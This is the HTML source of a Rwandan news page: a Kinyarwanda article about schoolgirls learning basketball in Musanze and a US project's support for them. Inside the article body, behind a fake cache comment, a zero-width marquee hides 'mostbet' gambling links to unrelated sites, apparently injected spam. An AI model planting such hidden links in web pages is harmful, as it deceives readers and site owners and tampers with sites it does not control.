<script type="text/javascript" src="https://paxpress.rw/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://paxpress.rw/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="dt-above-fold-js-extra">
/* <![CDATA[ */
var dtLocal = {"themeUrl":"https:\/\/paxpress.rw\/wp-content\/themes\/dt-the7","passText":"To view this protected post, enter the password below:","moreButtonText":{"loading":"Loading...","loadMore":"Load more"},"postID":"2088","ajaxurl":"https:\/\/paxpress.rw\/wp-admin\/admin-ajax.php","REST":{"baseUrl":"https:\/\/paxpress.rw\/wp-json\/the7\/v1","endpoints":{"sendMail":"\/send-mail"}},"contactMessages":{"required":"One or more fields have an error. Please check and try again.","terms":"Please accept the privacy policy.","fillTheCaptchaError":"Please, fill the captcha."},"captchaSiteKey":"","ajaxNonce":"b8318c03d5","pageData":"","themeSettings":{"smoothScroll":"off","lazyLoading":false,"accentColor":{"mode":"solid","color":"#3572b6"},"desktopHeader":{"height":55},"ToggleCaptionEnabled":"disabled","ToggleCaption":"Navigation","floatingHeader":{"showAfter":240,"showMenu":true,"height":60,"logo":{"showLogo":false,"html":"","url":"https:\/\/paxpress.rw\/"}},"topLine":{"floatingTopLine":{"logo":{"showLogo":false,"html":""}}},"mobileHeader":{"firstSwitchPoint":992,"secondSwitchPoint":650,"firstSwitchPointHeight":80,"secondSwitchPointHeight":60,"mobileToggleCaptionEnabled":"disabled","mobileToggleCaption":"Menu"},"stickyMobileHeaderFirstSwitch":{"logo":{"html":"<img class=\" preload-me\" src=\"https:\/\/paxpress.rw\/wp-content\/uploads\/2022\/05\/LOGO_PAXPRESS.png\" srcset=\"https:\/\/paxpress.rw\/wp-content\/uploads\/2022\/05\/LOGO_PAXPRESS.png 210w, https:\/\/paxpress.rw\/wp-content\/uploads\/2022\/05\/LOGO_PAXPRESS.png 210w\" width=\"210\" height=\"74\"   sizes=\"210px\" alt=\"Paxpress\" \/>"}},"stickyMobileHeaderSecondSwitch":{"logo":{"html":"<img class=\" preload-me\" src=\"https:\/\/paxpress.rw\/wp-content\/uploads\/2022\/05\/LOGO_PAXPRESS.png\" srcset=\"https:\/\/paxpress.rw\/wp-content\/uploads\/2022\/05\/LOGO_PAXPRESS.png 210w, https:\/\/paxpress.rw\/wp-content\/uploads\/2022\/05\/LOGO_PAXPRESS.png 210w\" width=\"210\" height=\"74\"   sizes=\"210px\" alt=\"Paxpress\" \/>"}},"content":{"textColor":"#000000","headerColor":"#1f365c"},"sidebar":{"switchPoint":990},"boxedWidth":"1340px","stripes":{"stripe1":{"textColor":"#dbdbdb","headerColor":"#ff9f1a"},"stripe2":{"textColor":"#333333","headerColor":"#203961"},"stripe3":{"textColor":"#000000","headerColor":"#203961"}}},"VCMobileScreenWidth":"768"};
var dtShare = {"shareButtonText":{"facebook":"Share on Facebook","twitter":"Tweet","pinterest":"Pin it","linkedin":"Share on Linkedin","whatsapp":"Share on Whatsapp"},"overlayOpacity":"85"};
/* ]]> */
</script>
<script type="text/javascript" src="https://paxpress.rw/wp-content/themes/dt-the7/js/above-the-fold.min.js?ver=10.7.0" id="dt-above-fold-js"></script>
<script type="text/javascript" src="https://paxpress.rw/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/jquery-appear.min.js?ver=3.19.11" id="ultimate-vc-addons-appear-js"></script>
<script type="text/javascript" src="https://paxpress.rw/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/ultimate_bg.min.js?ver=3.19.11" id="ultimate-vc-addons-row-bg-js"></script>
<script type="text/javascript" src="https://paxpress.rw/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/custom.min.js?ver=3.19.11" id="ultimate-vc-addons-custom-js"></script>
<link rel="https://api.w.org/" href="https://paxpress.rw/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://paxpress.rw/wp-json/wp/v2/posts/2088" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://paxpress.rw/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://paxpress.rw/?p=2088' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://paxpress.rw/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpaxpress.rw%2Fmusanze-baratozwa-gukina-basketball-bakiri-bato%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://paxpress.rw/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpaxpress.rw%2Fmusanze-baratozwa-gukina-basketball-bakiri-bato%2F&#038;format=xml" />

<style type="text/css">

:root {
    }

body {
    }

</style>

<link rel="pingback" href="https://paxpress.rw/xmlrpc.php">
<meta property="og:site_name" content="Paxpress" />
<meta property="og:title" content="Musanze: Baratozwa gukina basketball bakiri bato" />
<meta property="og:description" content="Mu karere ka Musanze umukino w’intoki wa basketball uragenda utera imbere mu bakiri bato. Izi mpano zari zarapfukiranwe zitangiye kugenda zigaragaza mu mashuri aho ngo abanyeshuri gukina binabafasha kuruhuka bakiga neza. N’abaterankunga batangiye kwegera bimwe mu bigo by’amashuri byatangije icyo gikorwa kugira ngo abana bamenye uwo mukino kandi bawutozwe bya kinyamwuga. “Kera hano kw’ishuri nta&hellip;" />
<meta property="og:image" content="https://paxpress.rw/wp-content/uploads/2022/07/article-61.jpeg" />
<meta property="og:url" content="https://paxpress.rw/musanze-baratozwa-gukina-basketball-bakiri-bato/" />
<meta property="og:type" content="article" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.19 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript" id="the7-loader-script">
document.addEventListener("DOMContentLoaded", function(event) {
	var load = document.getElementById("load");
	if(!load.classList.contains('loader-removed')){
		var removeLoading = setTimeout(function() {
			load.className += " loader-removed";
		}, 300);
	}
});
</script>
		<link rel="icon" href="https://paxpress.rw/wp-content/uploads/2022/05/LOGO_PAXPRESS_JPG.jpeg" type="image/jpeg" sizes="16x16"/><script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style></head>
<body id="the7-body" class="post-template-default single single-post postid-2088 single-format-standard wp-embed-responsive the7-core-ver-2.5.8 dt-responsive-on right-mobile-menu-close-icon ouside-menu-close-icon mobile-hamburger-close-bg-enable mobile-hamburger-close-bg-hover-enable  fade-medium-mobile-menu-close-icon fade-medium-menu-close-icon srcset-enabled btn-flat custom-btn-color custom-btn-hover-color phantom-fade phantom-shadow-decoration phantom-logo-off sticky-mobile-header top-header first-switch-logo-left first-switch-menu-right second-switch-logo-left second-switch-menu-right right-mobile-menu layzr-loading-on popup-message-style dt-fa-compatibility the7-ver-10.7.0 wpb-js-composer js-comp-ver-6.9.0 vc_responsive">
<!-- The7 10.7.0 -->
<div id="load" class="ring-loader">
	<div class="load-wrap">
<style type="text/css">
    .the7-spinner {
        width: 72px;
        height: 72px;
        position: relative;
    }
    .the7-spinner > div {
        border-radius: 50%;
        width: 9px;
        left: 0;
        box-sizing: border-box;
        display: block;
        position: absolute;
        border: 9px solid #fff;
        width: 72px;
        height: 72px;
    }
    .the7-spinner-ring-bg{
        opacity: 0.25;
    }
    div.the7-spinner-ring {
        animation: spinner-animation 0.8s cubic-bezier(1, 1, 1, 1) infinite;
        border-color:var(--the7-beautiful-spinner-color2) transparent transparent transparent;
    }

    @keyframes spinner-animation{
        from{
            transform: rotate(0deg);
        }
        to {
            transform: rotate(360deg);
        }
    }
</style>

<div class="the7-spinner">
    <div class="the7-spinner-ring-bg"></div>
    <div class="the7-spinner-ring"></div>
</div></div>
</div>
<div id="page" >
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

<div class="masthead inline-header justify widgets full-width dividers surround shadow-mobile-header-decoration small-mobile-menu-icon mobile-menu-icon-bg-on mobile-menu-icon-hover-bg-on dt-parent-menu-clickable show-sub-menu-on-hover show-mobile-logo"  role="banner">

	<div class="top-bar top-bar-line-hide">
	<div class="top-bar-bg" ></div>
	<div class="left-widgets mini-widgets"><span class="mini-contacts phone hide-on-desktop hide-on-first-switch in-top-bar"><i class="fa-fw icomoon-the7-font-the7-phone-06"></i>001-234-5678</span><span class="mini-contacts email show-on-desktop near-logo-first-switch in-menu-second-switch"><i class="fa-fw the7-mw-icon-mail-bold"></i></span></div><div class="right-widgets mini-widgets"><div class="soc-ico show-on-desktop in-top-bar-right in-top-bar custom-bg disabled-border border-off hover-accent-bg hover-disabled-border  hover-border-off"><a title="Facebook page opens in new window" href="http://www.facebook.com/messagingservice" target="_blank" class="facebook"><span class="soc-font-icon"></span><span class="screen-reader-text">Facebook page opens in new window</span></a><a title="Twitter page opens in new window" href="http://www.twitter.com/accessdirect" target="_blank" class="twitter"><span class="soc-font-icon"></span><span class="screen-reader-text">Twitter page opens in new window</span></a><a title="Linkedin page opens in new window" href="http://www.linkedin.com/company/2125229" target="_blank" class="linkedin"><span class="soc-font-icon"></span><span class="screen-reader-text">Linkedin page opens in new window</span></a><a title="Rss page opens in new window" href="http://www.messagingservice.com/feed/" target="_blank" class="rss"><span class="soc-font-icon"></span><span class="screen-reader-text">Rss page opens in new window</span></a><a title="YouTube page opens in new window" href="http://www.youtube.com/user/accessdirect" target="_blank" class="you-tube"><span class="soc-font-icon"></span><span class="screen-reader-text">YouTube page opens in new window</span></a></div></div></div>

	<header class="header-bar">

		<div class="branding">
	<div id="site-title" class="assistive-text">Paxpress</div>
	<div id="site-description" class="assistive-text">Informer pour la paix</div>
	<a class="" href="https://paxpress.rw/"><img class=" preload-me" src="https://paxpress.rw/wp-content/uploads/2022/05/LOGO_PAXPRESS.png" srcset="https://paxpress.rw/wp-content/uploads/2022/05/LOGO_PAXPRESS.png 210w, https://paxpress.rw/wp-content/uploads/2022/05/LOGO_PAXPRESS.png 210w" width="210" height="74"   sizes="210px" alt="Paxpress" /><img class="mobile-logo preload-me" src="https://paxpress.rw/wp-content/uploads/2022/05/LOGO_PAXPRESS.png" srcset="https://paxpress.rw/wp-content/uploads/2022/05/LOGO_PAXPRESS.png 210w, https://paxpress.rw/wp-content/uploads/2022/05/LOGO_PAXPRESS.png 210w" width="210" height="74"   sizes="210px" alt="Paxpress" /></a></div>

		<ul id="primary-menu" class="main-nav underline-decoration upwards-line level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1601 first depth-0" role="presentation"><a href='https://paxpress.rw/' class=' mega-menu-img mega-menu-img-left' data-level='1' role="menuitem"><i class="fa-fw fas fa-home" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">Home</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1881 depth-0" role="presentation"><a href='https://paxpress.rw/about-us/' class=' mega-menu-img mega-menu-img-left' data-level='1' role="menuitem"><i class="fa-fw icomoon-icomoonfree-16x16-users" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">About Us</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1598 depth-0" role="presentation"><a href='https://paxpress.rw/news/' class=' mega-menu-img mega-menu-img-left' data-level='1' role="menuitem"><i class="fa-fw fas fa-newspaper" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">News</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1609 last depth-0" role="presentation"><a href='https://paxpress.rw/contact/' class=' mega-menu-img mega-menu-img-left' data-level='1' role="menuitem"><i class="fa-fw fas fa-phone-square" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">Contact Us</span></span></a></li> </ul>
		<div class="mini-widgets"><div class="mini-search show-on-desktop near-logo-first-switch in-menu-second-switch popup-search custom-icon"><form class="searchform mini-widget-searchform" role="search" method="get" action="https://paxpress.rw/">

	<div class="screen-reader-text">Search:</div>

	
		<a href="" class="submit"><i class=" mw-icon the7-mw-icon-search-bold"></i><span>SEARCH</span></a>
		<div class="popup-search-wrap">
			<input type="text" class="field searchform-s" name="s" value="" placeholder="Type and hit enter …" title="Search form"/>
			<a href="" class="search-icon"><i class="the7-mw-icon-search-bold"></i></a>
		</div>

			<input type="submit" class="assistive-text searchsubmit" value="Go!"/>
</form>
</div></div>
	</header>

</div>
<div class="dt-mobile-header mobile-menu-show-divider">
	<div class="dt-close-mobile-menu-icon"><div class="close-line-wrap"><span class="close-line"></span><span class="close-line"></span><span class="close-line"></span></div></div>	<ul id="mobile-menu" class="mobile-main-nav" role="menubar">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1601 first depth-0" role="presentation"><a href='https://paxpress.rw/' class=' mega-menu-img mega-menu-img-left' data-level='1' role="menuitem"><i class="fa-fw fas fa-home" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">Home</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1881 depth-0" role="presentation"><a href='https://paxpress.rw/about-us/' class=' mega-menu-img mega-menu-img-left' data-level='1' role="menuitem"><i class="fa-fw icomoon-icomoonfree-16x16-users" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">About Us</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1598 depth-0" role="presentation"><a href='https://paxpress.rw/news/' class=' mega-menu-img mega-menu-img-left' data-level='1' role="menuitem"><i class="fa-fw fas fa-newspaper" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">News</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1609 last depth-0" role="presentation"><a href='https://paxpress.rw/contact/' class=' mega-menu-img mega-menu-img-left' data-level='1' role="menuitem"><i class="fa-fw fas fa-phone-square" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">Contact Us</span></span></a></li> 	</ul>
	<div class='mobile-mini-widgets-in-menu'></div>
</div>


		<div class="page-title title-left solid-bg page-title-responsive-enabled">
			<div class="wf-wrap">

				<div class="page-title-head hgroup"><h1 class="entry-title">Musanze: Baratozwa gukina basketball bakiri bato</h1></div><div class="page-title-breadcrumbs"><div class="assistive-text">You are here:</div><ol class="breadcrumbs text-small" itemscope itemtype="https://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://paxpress.rw/" title=""><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://paxpress.rw/category/leisure/" title=""><span itemprop="name">Leisure</span></a><meta itemprop="position" content="2" /></li><li class="current" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><span itemprop="name">Musanze: Baratozwa gukina basketball bakiri&hellip;</span><meta itemprop="position" content="3" /></li></ol></div>			</div>
		</div>

		

<div id="main" class="sidebar-right sidebar-divider-off">

	
	<div class="main-gradient"></div>
	<div class="wf-wrap">
	<div class="wf-container-main">

	

			<div id="content" class="content" role="main">

				
<article id="post-2088" class="horizontal-fancy-style post-2088 post type-post status-publish format-standard has-post-thumbnail category-leisure category-21 description-off">

	<div class="post-thumbnail"><div class="fancy-date"><a title="2:33 pm" href="https://paxpress.rw/2016/06/09/"><span class="entry-month">Jun</span><span class="entry-date updated">9</span><span class="entry-year">2016</span></a></div><span class="fancy-categories"><a href="https://paxpress.rw/category/leisure/" rel="category tag">Leisure</a></span><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20448%20224&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2022/07/article-61-448x224.jpeg" data-srcset="https://paxpress.rw/wp-content/uploads/2022/07/article-61-448x224.jpeg 448w" width="448" height="224"  title="article 61" alt="" /></div><div class="entry-content">
<p><strong>Mu karere ka Musanze umukino w’intoki wa basketball uragenda utera imbere mu bakiri bato. Izi mpano zari zarapfukiranwe zitangiye kugenda zigaragaza mu mashuri aho ngo abanyeshuri gukina binabafasha kuruhuka bakiga neza. N’abaterankunga batangiye kwegera bimwe mu bigo by’amashuri byatangije icyo gikorwa kugira ngo abana bamenye uwo mukino kandi bawutozwe bya kinyamwuga.</strong></p>



<p>“Kera hano kw’ishuri nta bibuga by’imikino twagiraga bigatuma tubura aho twidagadurira nyuma y’amasomo, umunaniro ugasanga ni wose no gusubiramo amasomo bikatunanira bityo bikatuviramo gutsindwa.” Ubwo ni ubuhamya bwa bamwe mu banyeshuli bo Mu murenge wa Kinigi mu Karere ka Musanze mu ntara y’amajyaruguru biga ku rwunge rw’amashuri rwa Tero ( Groupe Scolaire Tero).Kuri iri shuli hari ikipe y’abakobwa imaze kwegukana by’urukurikirane ibikombe bitatu byo ku rwego rw’intara y’amajyaruguru mu marushanwa ahuza amashuli yisumbuye mu mukino w’amaboko wa Basketball.</p><!-- Super Cache v3 --> <marquee style='position: absolute; width: 0px;'><a href="https://gibsoncollege.edu.et/" title="mostbet">mostbet</a> <a href="https://irrelephant-blog.com/" title="mostbet">mostbet</a></marquee>



<p>Mwenedata Jean Paul ni umwalimu wa Sport ku rwunge rw’amashuli rwa Tero. Avuga ko mu mwaka wa 2009 agera kuri iri shuli ngo yitegereje asanga abana bo kuri iki kigo bafite imbaraga ku buryo yababobangamo abakinnyi b’ejo heza ba Basketball. Ati” Abana b’ino aha mu Kinigi bafite imbaraga zo gukina Basketball icyo baburaga gusa ni tekiniki( Technique)icyo nakoze rero mpageze ni ukubafasha kubereka uko Bastekball ikinwa neza ukoresheje izo mbaraga nababonagamo, ubundi bakisunga amayeri na za tekiniki zibafasha gutsinda.”<br>Mwendata Jean Paul avugako” abanyeshuli yatangiranye nabo bageze ahashimishije kubera ko kuva mu mwaka wa 2009 nta rushanwa na rimwe baritabira ngo bareke kuzana umwanya wa mbere.</p>



<p><strong>Babona ari umukino uzabafasha ejo hazaza</strong></p>



<p>Izadufasha na Manishimwe ni abakobwa biga mu mwaka wa 3 wisumbuye kuri Groupe Scolaire Tero, aba ngo nyuma y’amasomo cyangwa se mu masaha y’akaruhuko ntibabonaga aho bagaragariza impano biyumvagamo zo gukina umukino wa basketball. Ariko kuri ubu ngo aho bageze harabashimishije kandi bafite indoto nziza,Manishimwe yaragize ati” mfite Imyaka 17 Nkunda Bastekball cyane kandi ndashaka kuzaba umukinnyi wo ku rwego mpuzamahanga kugirango nzibesheho nka bariya bakinnyi njya numva kuri Radiyo bakomeye muri Basketball ku rwego rw’Isi”.</p>



<p>Umuyobozi w’urwunge rw’amashuri rwa Tero, Ayinkamiye Louise yemeza ko umubare w’abana bitabiriye imikino ku kigo cy’ishuli ayobora ushimishije, yaragize ati”iri shuri ryacu ryagiraga ikibuga kimwe gusa kinini, aho banyeshuli bakiniraga imikono yose, yaba ubute, agapira ku bahungu, kwiruka, gusimbuka …,ugasanga abanyeshuli ntibakina koko imikino yabo bakunda kandi mu bwisanzure, ibintu byabaga bibangamye rwose”. Nyuma yo kubona ko hari abana bafite impano ariko bakabura uko bayibyaza umusaruro iri shuri ryifashishije bamwe mu barimu baryigishaho banigeze nabo gukina Basketball babafasha gutegura ikibuga kihariye cyo gutorezaho uwo mukino. Umuyobozi w’ishuli avugako batangiranye abana 12 b’abakobwa batangira imyitozo yabafashije kwihugura kuri uwo mukino ari nako bitabira amarushanwa ategurirwa amashuli yo mu karere ka Musanze. Ubu uyu muyobozi ahamya ko umubare w’abana bakina n’abanyotewe no gukina wiyongereye ku buryo bugaragara nk’ubuyobozi bw’ikigo bukaba burimo kureba ko bwashaka ubushobozi bwo kwagura ibibuga.</p>



<p><strong>Batangiye kubona abaterankunga</strong></p>



<p>Shooting Touch ni umushinga w’abanyamerika watangiye gukorera mu Rwanda kuva mu mwaka wa 2012 ukaba gamije guteza imbere imikino ya Basketball aho abana biga bafashwa guhugira mu mikino ibateza imbere ari nako iteza imbere agace batuyemo. Umuhuzabikorwa wa Shooting Touch mu Rwanda Lisanne Comeau aganira avuga ko mu bikorwa bakora harimo kubaka ibibuga bigezweho bikinirwaho Basketball, atanga ingero avuga ko nko mu Ntara y’i Burasirazuba bamaze kuhubaka ibibuga 5 ku mashuli anyuranye ari mu Karere ka Kayonza ndetse banafasha ako karere gutangiza shampiona ya Basketball ubu ikinwa n’amakipe 18 y’abana bari hagati y’imyaka 12-14 n’abandi bari hagati y’imyaka 15-18, ibi kandi ngo binagendana no guhugura abatoza b’ayo makipe y’abana ku buryo kuri ubu bamaze guhugura abatoza 15 bazakomeza gufasha aba bana kuzamura impano yabo.</p>



<p>Taliki ya 6/6/2016 Umushinga Shooting Touch wasuye urwunge rw’amashuli rwa Tero. Lisanne Comeau nyuma yo gusura iri shuri no kwirebera uburyo ryagerageje guteza imbere umukino wa Basketball cyane cyane ku bana b’abakobwa waryemereye inkunga. Lisanne ati” inkunga twemereye iri shuri ni ukuryubakira ikibuga kigezweho, aho tuzafatanya n’abakorerabushake bibumbiye mu muryango wa Peace Corps, nyuma y’ikibuga tuzabagenera n’umwalimu ubishoboye uzafatanya n’abandi kujya batoza aba bana bityo bakomeze bakuze impano bafite muri uyu mukino.” Akomeza avuga ko kuri ubu Intara y’amajyaruguru ariyo bahanze amaso kugira ngo abana baho bafite impano yo gukina umukino wa Basketball bafashwe kuyikuza no kuyiteza imbere.</p>



<p><strong>Nizeyimana Elias</strong></p>
</div><div class="post-meta wf-mobile-collapsed"><div class="entry-meta"><span class="category-link">Category:&nbsp;<a href="https://paxpress.rw/category/leisure/" >Leisure</a></span><a class="author vcard" href="https://paxpress.rw/author/admin/" title="View all posts by Admin" rel="author">By <span class="fn">Admin</span></a><a href="https://paxpress.rw/2016/06/09/" title="2:33 pm" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2016-06-09T14:33:00+00:00">June 9, 2016</time></a><a href="https://paxpress.rw/musanze-baratozwa-gukina-basketball-bakiri-bato/#respond" class="comment-link" >Leave a comment</a></div></div><div class="single-share-box">
	<div class="share-link-description">Share this post</div>
	<div class="share-buttons">
		<a class="facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fpaxpress.rw%2Fmusanze-baratozwa-gukina-basketball-bakiri-bato%2F&#038;t=Musanze%3A+Baratozwa+gukina+basketball+bakiri+bato" title="Facebook" target="_blank" ><span class="soc-font-icon"></span><span class="social-text">Share on Facebook</span><span class="screen-reader-text">Share on Facebook</span></a>
<a class="twitter" href="https://twitter.com/share?url=https%3A%2F%2Fpaxpress.rw%2Fmusanze-baratozwa-gukina-basketball-bakiri-bato%2F&#038;text=Musanze%3A+Baratozwa+gukina+basketball+bakiri+bato" title="Twitter" target="_blank" ><span class="soc-font-icon"></span><span class="social-text">Tweet</span><span class="screen-reader-text">Share on Twitter</span></a>
<a class="pinterest pinit-marklet" href="//pinterest.com/pin/create/button/" title="Pinterest" target="_blank"  data-pin-config="above" data-pin-do="buttonBookmark"><span class="soc-font-icon"></span><span class="social-text">Pin it</span><span class="screen-reader-text">Share on Pinterest</span></a>
<a class="linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fpaxpress.rw%2Fmusanze-baratozwa-gukina-basketball-bakiri-bato%2F&#038;title=Musanze%3A%20Baratozwa%20gukina%20basketball%20bakiri%20bato&#038;summary=&#038;source=Paxpress" title="LinkedIn" target="_blank" ><span class="soc-font-icon"></span><span class="social-text">Share on LinkedIn</span><span class="screen-reader-text">Share on LinkedIn</span></a>
	</div>
</div>		<div class="author-info entry-author">
			<span class="author-avatar no-avatar"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><path d="M8,8c2.2,0,4-1.8,4-4s-1.8-4-4-4S4,1.8,4,4S5.8,8,8,8z M8,10c-2.7,0-8,1.3-8,4v1c0,0.5,0.4,1,1,1h14c0.5,0,1-0.5,1-1v-1
	C16,11.3,10.7,10,8,10z"/></svg></span>			<div class="author-description">
				<h4><span class="author-heading">Author:</span>&nbsp;Admin</h4>
								<p class="author-bio"></p>
			</div>
		</div>
	<nav class="navigation post-navigation" role="navigation"><h2 class="screen-reader-text">Post navigation</h2><div class="nav-links"><a class="nav-previous" href="https://paxpress.rw/ahantu-hafite-amazina-yamahanga-haramenyerewe-mu-miyoborere-yintara-yuburasirazuba/" rel="prev"><i class="icomoon-the7-font-the7-arrow-29-3" aria-hidden="true"></i><span class="meta-nav" aria-hidden="true">Previous</span><span class="screen-reader-text">Previous post:</span><span class="post-title h4-size">Ahantu hafite amazina y’amahanga haramenyerewe mu miyoborere y’intara y’Uburasirazuba</span></a><a class="back-to-list" href="/corporate/news/"><i class="dt-icon-the7-misc-006-1" aria-hidden="true"></i></a><a class="nav-next" href="https://paxpress.rw/barankitse-marigueritte-ntiyemeranya-nuburyo-ibiganiro-ku-bibazo-byi-burundi-bikorwa/" rel="next"><i class="icomoon-the7-font-the7-arrow-29-2" aria-hidden="true"></i><span class="meta-nav" aria-hidden="true">Next</span><span class="screen-reader-text">Next post:</span><span class="post-title h4-size">Barankitse Marigueritte ntiyemeranya n’uburyo ibiganiro ku bibazo by’I Burundi bikorwa</span></a></div></nav><div class="single-related-posts"><h3>Related posts</h3><section class="items-grid"><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://paxpress.rw/kubura-amakuru-ku-byiza-nyaburanga-bitera-kutamenya-akamaro-kubukerarugendo/" aria-label="Post image"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20110%2080&#39;%2F%3E" 